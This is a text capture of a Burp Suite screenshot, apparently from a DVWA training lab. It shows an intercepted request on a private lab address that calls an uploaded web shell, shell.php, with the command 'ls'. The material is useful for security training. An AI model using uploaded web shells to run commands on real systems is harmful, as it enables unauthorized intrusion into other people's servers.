 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.32.101:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.32.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 8
? Search... 0 matches